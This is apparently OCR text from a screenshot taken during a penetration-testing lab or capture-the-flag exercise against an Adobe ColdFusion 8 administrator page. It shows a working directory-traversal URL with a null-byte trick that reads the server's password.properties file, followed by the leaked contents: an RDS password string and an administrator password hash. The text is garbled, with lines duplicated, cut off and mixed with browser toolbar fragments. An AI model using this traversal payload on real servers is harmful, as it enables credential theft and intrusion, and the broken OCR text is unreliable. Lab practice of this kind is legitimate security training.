 10.129.25.244:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
admin
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6&
\\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
#Wed Mar 2
rdspassword
password=2
encrypted=t
Adobe
#Wed Mar 22 20:53:51 EET 2017 rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n
password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03 encrypted=true